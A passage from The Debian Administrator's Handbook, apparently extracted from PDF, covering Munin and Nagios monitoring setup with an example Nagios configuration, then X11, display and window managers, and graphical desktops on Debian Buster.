up a symbolic link with ln -sf /usr/share/munin/plugins/plugin /etc/munin/plugins/.
Note that when a plugin name ends with an underscore “_”, the plugin requires a parameter.
This parameter must be stored in the name of the symbolic link; for instance, the “if_” plugin
must be enabled with a if_eth0 symbolic link, and it will monitor network traffic on the eth0
interface.
Once all plugins are correctly set up, the daemon configuration must be updated to describe
access control for the collected data. This involves allow directives in the /etc/munin/
munin-node.conf
file. The default configuration is allow ^127\.0\.0\.1$, and only allows access
to the local host. An administrator will usually add a similar line containing the IP address of
the grapher host, then restart the daemon with systemctl restart munin-node.
GOING FURTHER
Creating local plugins
Munin does include detailed documentation on how plugins should behave, and
how to develop new plugins.
è http://guide.munin-monitoring.org/en/latest/plugin/writing.html
A plugin is best tested when run in the same conditions as it would be when trig-
gered by munin-node; this can be simulated by running munin-run plugin as root.
A potential second parameter given to this command (such as config) is passed to
the plugin as a parameter.
When a plugin is invoked with the config parameter, it must describe itself by
returning a set of fields:
$ sudo munin-run load config
graph_title Load average
graph_args --base 1000 -l 0
graph_vlabel load
graph_scale no
graph_category system
load.label load
graph_info The load average of the machine describes how
å many processes are in the run-queue (scheduled to run
å ”immediately”).
load.info 5 minute load average
The various available fields are described by the “Plugin reference” available as part
of the “Munin guide”.
è https://munin.readthedocs.org/en/latest/reference/plugin.html
2
è http://gallery.munin-monitoring.org
373
Chapter 12 — Advanced Administration

When invoked without a parameter, the plugin simply returns the last measured
values; for instance, executing sudo munin-run load could return load.value
0.12
.
Finally, when a plugin is invoked with the autoconf parameter, it should return
“yes” (and a 0 exit status) or “no” (with a 1 exit status) according to whether the
plugin should be enabled on this host.
Configuring the Grapher
The “grapher” is simply the computer that aggregates the data and generates the correspond-
ing graphs. The required software is in the munin package. The standard configuration runs
munin-cron
(once every 5 minutes), which gathers data from all the hosts listed in /etc/
munin/munin.conf
(only the local host is listed by default), saves the historical data in RRD
files (Round Robin Database, a file format designed to store data varying in time) stored under
/var/lib/munin/
and generates an HTML page with the graphs in /var/cache/munin/www/.
All monitored machines must therefore be listed in the /etc/munin/munin.conf configuration
file. Each machine is listed as a full section with a name matching the machine and at least an
address entry giving the corresponding IP address.
[ftp.falcot.com]
address 192.168.0.12
use_node_name yes
Sections can be more complex, and describe extra graphs that could be created by combining
data coming from several machines. The samples provided in the configuration file are good
starting points for customization.
The last step is to publish the generated pages; this involves configuring a web server so that the
contents of /var/cache/munin/www/ are made available on a website. Access to this website
will often be restricted, using either an authentication mechanism or IP-based access control.
See section 11.2, “Web Server (HTTP)” page 293 for the relevant details.
12.4.2. Setting Up Nagios
Unlike Munin, Nagios does not necessarily require installing anything on the monitored hosts;
most of the time, Nagios is used to check the availability of network services. For instance,
Nagios can connect to a web server and check that a given web page can be obtained within a
given time.
374
The Debian Administrator’s Handbook

Installing
The first step in setting up Nagios is to install the nagios4 and monitoring-plugins packages. In-
stalling the packages configures the web interface and the Apache server. The authz_groupfile
and auth_digest Apache modules must be enabled, for that execute:
# a2enmod authz_groupfile
Considering dependency authz_core for authz_groupfile:
Module authz_core already enabled
Enabling module authz_groupfile.
To activate the new configuration, you need to run:
systemctl restart apache2
# a2enmod auth_digest
Considering dependency authn_core for auth_digest:
Module authn_core already enabled
Enabling module auth_digest.
To activate the new configuration, you need to run:
systemctl restart apache2
# systemctl restart apache2
Adding other users is a simple matter of inserting them in the /etc/nagios4/hdigest.users
file.
Pointing a browser at http://server/nagios4/ displays the web interface; in particular, note that
Nagios already monitors some parameters of the machine where it runs. However, some inter-
active features such as adding comments to a host do not work. These features are disabled in
the default configuration for Nagios, which is very restrictive for security reasons.
Enabling some features involves editing /etc/nagios4/nagios.cfg. We also need to set up
write permissions for the directory used by Nagios, with commands such as the following:
# systemctl stop nagios4
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios4/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios4
# systemctl start nagios4
Configuring
The Nagios web interface is rather nice, but it does not allow configuration, nor can it be used
to add monitored hosts and services. The whole configuration is managed via files referenced
in the central configuration file, /etc/nagios4/nagios.cfg.
These files should not be dived into without some understanding of the Nagios concepts. The
configuration lists objects of the following types:
• a host is a machine to be monitored;
• a hostgroup is a set of hosts that should be grouped together for display, or to factor some
common configuration elements;
375
Chapter 12 — Advanced Administration

• a service is a testable element related to a host or a host group. It will most often be a check
for a network service, but it can also involve checking that some parameters are within
an acceptable range (for instance, free disk space or processor load);
• a servicegroup is a set of services that should be grouped together for display;
• a contact is a person who can receive alerts;
• a contactgroup is a set of such contacts;
• a timeperiod is a range of time during which some services have to be checked;
• a command is the command line invoked to check a given service.
According to its type, each object has a number of properties that can be customized. A full list
would be too long to include, but the most important properties are the relations between the
objects.
A service uses a command to check the state of a feature on a host (or a hostgroup) within a timepe-
riod. In case of a problem, Nagios sends an alert to all members of the contactgroup linked to
the service. Each member is sent the alert according to the channel described in the matching
contact object.
An inheritance system allows easy sharing of a set of properties across many objects without
duplicating information. Moreover, the initial configuration includes a number of standard
objects; in many cases, defining new hosts, services and contacts is a simple matter of deriving
from the provided generic objects. The files in /etc/nagios4/conf.d/ are a good source of
information on how they work.
The Falcot Corp administrators use the following configuration:
Example 12.3 /etc/nagios4/conf.d/falcot.cfg file
define contact{
name
generic-contact
service_notification_period
24x7
host_notification_period
24x7
service_notification_options
w,u,c,r
host_notification_options
d,u,r
service_notification_commands
notify-service-by-email
host_notification_commands
notify-host-by-email
register
0 ; Template only
}
define contact{
use
generic-contact
contact_name
rhertzog
alias
Raphael Hertzog
hertzog@debian.org
}
define contact{
use
generic-contact
376
The Debian Administrator’s Handbook

contact_name
rmas
alias
Roland Mas
lolando@debian.org
}
define contactgroup{
contactgroup_name
falcot-admins
alias
Falcot Administrators
members
rhertzog,rmas
}
define host{
use
generic-host ; Name of host template to use
host_name
www-host
alias
www.falcot.com
address
192.168.0.5
contact_groups
falcot-admins
hostgroups
debian-servers,ssh-servers
}
define host{
use
generic-host ; Name of host template to use
host_name
ftp-host
alias
ftp.falcot.com
address
192.168.0.6
contact_groups
falcot-admins
hostgroups
debian-servers,ssh-servers
}
# ’check_ftp’ command with custom parameters
define command{
command_name
check_ftp2
command_line
/usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
å 30 -t 35
}
# Generic Falcot service
define service{
name
falcot-service
use
generic-service
contact_groups
falcot-admins
register
0
}
# Services to check on www-host
define service{
use
falcot-service
host_name
www-host
service_description
HTTP
check_command
check_http
377
Chapter 12 — Advanced Administration

}
define service{
use
falcot-service
host_name
www-host
service_description
HTTPS
check_command
check_https
}
define service{
use
falcot-service
host_name
www-host
service_description
SMTP
check_command
check_smtp
}
# Services to check on ftp-host
define service{
use
falcot-service
host_name
ftp-host
service_description
FTP
check_command
check_ftp2
}
This configuration file describes two monitored hosts. The first one is the web server, and the
checks are made on the HTTP (80) and secure-HTTP (443) ports. Nagios also checks that an
SMTP server runs on port 25. The second host is the FTP server, and the check includes making
sure that a reply comes within 20 seconds. Beyond this delay, a warning is emitted; beyond 30
seconds, the alert is deemed critical. The Nagios web interface also shows that the SSH service
is monitored: this comes from the hosts belonging to the ssh-servers hostgroup. The matching
standard service is defined in /etc/nagios4/conf.d/services_nagios2.cfg.
Note the use of inheritance: an object is made to inherit from another object with the “use
parent-name”. The parent object must be identifiable, which requires giving it a “name identifier”
property. If the parent object is not meant to be a real object, but only to serve as a parent, giving
it a “register 0” property tells Nagios not to consider it, and therefore to ignore the lack of some
parameters that would otherwise be required.
DOCUMENTATION
List of object properties
A more in-depth understanding of the various ways in which Nagios can be config-
ured can be obtained from the documentation hosted on https://assets.nagios.
com/downloads/nagioscore/docs/nagioscore/4/en/index.html
. It includes
a list of all object types, with all the properties they can have. It also explains how
to create new plugins.
GOING FURTHER
Remote tests with NRPE
Many Nagios plugins allow checking some parameters local to a host; if many
machines need these checks while a central installation gathers them, the NRPE
(
Nagios Remote Plugin Executor) plugin needs to be deployed. The nagios-nrpe-
plugin package needs to be installed on the Nagios server, and nagios-nrpe-server
on the hosts where local tests need to run. The latter gets its configuration from
378
The Debian Administrator’s Handbook

/etc/nagios/nrpe.cfg
. This file should list the tests that can be started remotely,
and the IP addresses of the machines allowed to trigger them. On the Nagios side,
enabling these remote tests is a simple matter of adding matching services using
the new
check_nrpe command.
379
Chapter 12 — Advanced Administration
Keywords
Workstation
Graphical desktop
Office work
X.org

Chapter
13
Workstation
Contents
Configuring the X11 Server
382
Customizing the Graphical Interface
383
Graphical Desktops
385
389
Web Browsers
391
Development
393
Collaborative Work
394
Office Suites
395
Emulating Windows: Wine
396
Real-Time Communications software
397
Now that server deployments are done, the administrators can focus on installing the individual
workstations and creating a typical configuration.

13.1. Configuring the X11 Server
A brief reminder: X.org is the software component that allows graphical applications to display
windows on screen. It includes a driver that makes efficient use of the video card. The features
offered to the graphical applications are exported through a standard interface, X11 (Buster con-
tains version X11R7.7).
PERSPECTIVE
X11, XFree86 and X.org
X11 is the graphical system most widely used on Unix-like systems (also available
for Windows and Mac OS). Strictly speaking, the term “X11” only refers to a proto-
col specification, but it is also used to refer to the implementation in practice.
X11 had a rough start, but the 1990s saw XFree86 emerge as the reference imple-
mentation because it was free software, portable, and maintained by a collaborative
community. However, the rate of evolution slowed down near the end when the
software only gained new drivers. That situation, along with a very controversial
license change, led to the X.org fork in 2004. This is now the reference implemen-
tation, and Debian
Buster uses X.org version 7.7.
Current versions of X.org are able to autodetect the available hardware: this applies to the video
card and the monitor, as well as keyboards and mice; in fact, it is so convenient that the package
no longer even creates a /etc/X11/xorg.conf configuration file.
The keyboard configuration is currently set up in /etc/default/keyboard. This file is used
both to configure the text console and the graphical interface, and it is handled by the keyboard-
configuration package. Details on configuring the keyboard layout are available in section 8.1.2,
“Configuring the Keyboard” page 161.
The xserver-xorg-core package provides a generic X server, as used by the 7.x versions of X.org.
This server is modular and uses a set of independent drivers to handle the many different kinds
of video cards. Installing xserver-xorg ensures that both the server and at least one video driver
are installed.
Note that if the detected video card is not handled by any of the available drivers, X.org tries
using the vesa and fbdev drivers. VESA is a generic driver that should work everywhere, but with
limited capabilities (fewer available resolutions, no hardware acceleration for games and visual
effects for the desktop, and so on) while fbdev works on top of the kernel’s framebuffer device.
Nowadays the X server can run without any administrative privileges (this used to be required
to be able to configure the screen) and its log file is then stored in the user’s home directory in
~/.local/share/xorg/Xorg.0.log
, whereas it is /var/log/Xorg.0.log for X servers started
with root privileges and for versions older than Debian 9 Stetch. That log file is where one would
look to know what driver is currently in use. For example, the following snippet matches what
the intel driver outputs when it is loaded:
(==) Matched intel as autoconfigured driver 0
(==) Matched modesetting as autoconfigured driver 1
(==) Matched vesa as autoconfigured driver 2
(==) Matched fbdev as autoconfigured driver 3
(==) Assigned the driver to the xf86ConfigLayout
382
The Debian Administrator’s Handbook

(II) LoadModule: ”intel”
(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
EXTRA
Proprietary drivers
Some video card makers (most notably NVIDIA) refuse to publish the hardware
specifications that would be required to implement good free drivers. They do,
however, provide proprietary drivers that allow using their hardware. This policy is
nefarious, because even when the provided driver exists, it is usually not as polished
as it should be; more importantly, it does not necessarily follow the X.org updates,
which may prevent the latest available driver from loading correctly (or at all). We
cannot condone this behavior, and we recommend you avoid these makers and
favor more cooperative manufacturers.
If you still end up with such a card, you will find the required packages in the
non-free section: nvidia-driver for NVIDIA cards. It requires a matching kernel
module. Building the module can be automated by installing the package
nvidia-
kernel-dkms (for NVIDIA).
The “nouveau” project aims to develop a free software driver for NVIDIA cards and
is the default driver that you get for those cards in Debian. In general, its feature set
and performance do not match the proprietary driver. In the developers’ defense,
we should mention that the required information can only be gathered by reverse
engineering, which makes things difficult. The free drivers for ATI video cards,
called “radeon” and ”amdgpu”, are much better in that regard although it often
requires non-free firmware from the
firmware-amd-graphics package.
13.2. Customizing the Graphical Interface
13.2.1. Choosing a Display Manager
The graphical interface only provides display space. Running the X server by itself only leads
to an empty screen, which is why most installations use a display manager to display a user au-
thentication screen and start the graphical desktop once the user has authenticated. The three
most popular display managers in current use are gdm3 (GNOME Display Manager), sddm (sug-
gested for KDE Plasma) and lightdm (Light Display Manager). Since the Falcot Corp administra-
tors have opted to use the GNOME desktop environment, they logically picked gdm3 as a dis-
play manager too. The /etc/gdm3/daemon.conf configuration file has many options (the list
can be found in the /usr/share/gdm/gdm.schemas schema file) to control its behaviour while
/etc/gdm3/greeter.dconf-defaults
contains settings for the greeter “session” (more than
just a login window, it is a limited desktop with power management and accessibility related
tools). Note that some of the most useful settings for end-users can be tweaked with GNOME’s
control center.
13.2.2. Choosing a Window Manager
Since each graphical desktop provides its own window manager, which window manager you
choose is usually influenced by which desktop you have selected. GNOME uses the mutter win-
383
Chapter 13 — Workstation

dow manager, Plasma uses kwin, and Xfce (which we present later) has xfwm. The Unix philoso-
phy always allows using one’s window manager of choice, but following the recommendations
allows an administrator to best take advantage of the integration efforts led by each project.
BACK TO BASICS
Window manager
The window manager displays the “decorations” around the windows belonging
to the currently running applications, which includes frames and the title bar. It
also allows reducing, restoring, maximizing, and hiding windows. Most window
managers also provide a menu that pops up when the desktop is clicked in a specific
way. This menu provides the means to close the window manager session, start new
applications, and in some cases, change to another window manager (if installed).
Older computers may, however, have a hard time running heavyweight graphical desktop en-
vironments. In these cases, a lighter configuration should be used. “Light” (or small footprint)
window managers include WindowMaker (in the wmaker package), Afterstep, fvwm, icewm,
blackbox, fluxbox, or openbox. In these cases, the system should be configured so that the appro-
priate window manager gets precedence; the standard way is to change the x-window-manager
alternative with the command update-alternatives --config x-window-manager.
DEBIAN SPECIFICITY
Alternatives
The Debian policy lists a number of standardized commands able to perform a par-
ticular action. For example, the x-window-manager command invokes a window
manager. But Debian does not assign this command to a fixed window manager.
The administrator can choose which manager it should invoke.
For each window manager, the relevant package therefore registers the appropriate
command as a possible choice for x-window-manager along with an associated
priority. Barring explicit configuration by the administrator, this priority allows
picking the best installed window manager when the generic command is run.
Both the registration of commands and the explicit configuration involve the
update-alternatives
script. Choosing where a symbolic command points at is a
simple matter of running update-alternatives --config symbolic-command.
The update-alternatives script creates (and maintains) symbolic links in the
/etc/alternatives/
directory, which in turn references the location of the exe-
cutable. As time passes, packages are installed or removed, and/or the adminis-
trator makes explicit changes to the configuration. When a package providing an
alternative is removed, the alternative automatically goes to the next best choice
among the remaining possible commands.
Not all symbolic commands are explicitly listed by the Debian policy; some
Debian package maintainers deliberately chose to use this mechanism in less
straightforward cases where it still brings interesting flexibility (examples include
x-www-browser
, www-browser, cc, c++, awk, and so on).
13.2.3. Menu Management
Modern desktop environments and many window managers provide menus listing the available
applications for the user. In order to keep menus up-to-date in relation to the actual set of avail-
able applications, each package usually provides a .desktop file in /usr/share/applications.
The format of those files has been standardized by FreeDesktop.org:
384
The Debian Administrator’s Handbook

è https://standards.freedesktop.org/desktop-entry-spec/latest/
The applications menus can be further customized by administrators through system-wide con-
figuration files as described by the “Desktop Menu Specification”. End-users can also customize
the menus with graphical tools such as kmenuedit (in Plasma), alacarte (in GNOME) or menulibre.
è https://standards.freedesktop.org/menu-spec/latest/
HISTORY
The Debian menu system
Historically — way before the FreeDesktop.org standards emerged — Debian had
invented its own menu system where each package provided a generic description
of the desired menu entries in /usr/share/menu/. This tool is still available in
Debian (in the
menu package) but it is only marginally useful since package main-
tainers are encouraged to rely on .desktop files instead.
13.3. Graphical Desktops
The free graphical desktop field is dominated by two large software collections: GNOME and
Plasma by KDE. Both of them are very popular. This is rather a rare instance in the free software
world; the Apache web server, for instance, has very few peers.
This diversity is rooted in history. Plasma (initially only KDE, which is now the name of the
community) was the first graphical desktop project, but it chose the Qt graphical toolkit and
that choice wasn’t acceptable for a large number of developers. Qt was not free software at the
time, and GNOME was started based on the GTK+ toolkit. Qt has since become free software, but
the projects still evolved in parallel.
The GNOME and KDE communities still work together: under the FreeDesktop.org umbrella, the
projects collaborated in defining standards for interoperability across applications.
Choosing “the best” graphical desktop is a sensitive topic which we prefer to steer clear of. We
will merely describe the many possibilities and give a few pointers for further thoughts. The
best choice will be the one you make after some experimentation.
13.3.1. GNOME
Debian Buster includes GNOME version 3.30, which can be installed by a simple apt install
gnome
(it can also be installed by selecting the “Debian desktop environment” task).
GNOME is noteworthy for its efforts in usability and accessibility. Design professionals have
been involved in writing its standards and recommendations, which has helped developers to
create satisfying graphical user interfaces. The project also gets encouragement from the big
players of computing, such as Intel, IBM, Oracle, Novell, and of course, various Linux distribu-
tions. Finally, many programming languages can be used in developing applications interfacing
to GNOME.
385
Chapter 13 — Workstation

Figure 13.1 The GNOME desktop
For administrators, GNOME seems to be better prepared for massive deployments. Applica-
tion configuration is handled through the GSettings interface and stores its data in the DConf
database. The configuration settings can thus be queried and edited with the gsettings, and
dconf
command-line tools, or by the dconf-editor graphical user interfaces. The administra-
tor can therefore change users’ configuration with a simple script. The GNOME website provides
information to guide administrators who manage GNOME workstations:
è https://help.gnome.org/admin/
13.3.2. KDE and Plasma
Debian Buster includes version 5.14 of KDE Plasma, which can be installed with apt install
kde-standard
.
Plasma has had a rapid evolution based on a very hands-on approach. Its authors quickly got
very good results, which allowed them to grow a large user-base. These factors contributed
to the overall project quality. Plasma is a mature desktop environment with a wide range of
applications.
386
The Debian Administrator’s Handbook

Figure 13.2 The Plasma desktop
Since the Qt 4.0 release, the last remaining license problem with KDE software has been solved.
This version was released under the GPL both for Linux and Windows (the Windows version was
previously released under a non-free license). KDE applications are primarily developed using
the C++ language.
13.3.3. Xfce and Others
Xfce is a simple and lightweight graphical desktop, which is a perfect match for computers with
limited resources. It can be installed with apt install xfce4. Like GNOME, Xfce is based on
the GTK+ toolkit, and several components are common across both desktops.
Unlike GNOME and Plasma, Xfce does not aim to become a vast project. Beyond the basic com-
ponents of a modern desktop (file manager, window manager, session manager, a panel for
application launchers and so on), it only provides a few specific applications: a terminal, a cal-
endar (orage), an image viewer, a CD/DVD burning tool, a media player (parole), sound volume
control and a text editor (mousepad).
387
Chapter 13 — Workstation

Figure 13.3 The Xfce desktop
13.3.4. Other Desktop Environments
LXDE and LXQt are two desktop environments focusing on the “lightweight” aspect. The former
is GTK+ based while the latter is Qt based. They can be installed with the lxde and lxqt metapack-
ages.
Cinnamon and MATE both started when GNOME 3 moved away from the traditional desktop
paradigm, dropping the usual panel and its menu in favor of the new search-based shell. The for-
mer reintroduced a panel by forking GNOME Shell and the latter is a continuation of GNOME 2.
They can be installed wih the cinnamon-desktop-environment and mate-desktop-environment meta-
packages.
è https://developer.linuxmint.com/projects/cinnamon-projects.html
388
The Debian Administrator’s Handbook

13.4. Email
13.4.1. Evolution
COMMUNITY
Popular packages
Installing the
popularity-contest package enables participation in an automated
survey that informs the Debian project about the most popular packages. A script
is run weekly by cron which sends an anonymized list of the installed packages (by
HTTP or email) and the latest access date for the files they contain. This allows the
Debian maintainers to know which packages are most frequently installed, and of
these, how frequently they are actually used.
This information is a great help to the Debian project. It is used to determine which
packages should go on the first installation disks. The installation data is also an
important factor used to decide whether to remove a package with very few users
from the distribution. We heartily recommend installing the
popularity-contest
package, and participating in the survey.
The collected data are made public every day.
These statistics can also help users to choose between two packages that seem oth-
erwise equivalent. Choosing the more popular package is probably a safer choice.
Evolution is the GNOME email client and can be installed with apt install evolution. It is
more than a simple email client: it also provides a calendar, an address book, a task list, and a
memo (free-form note) application. Its email component includes a powerful message indexing
system, and allows for the creation of virtual folders based on search queries on all archived
messages. In other words, all messages are stored the same way but displayed in a folder-based
organization, each folder containing messages that match a set of filtering criteria.
Figure 13.4 The Evolution email software
389
Chapter 13 — Workstation
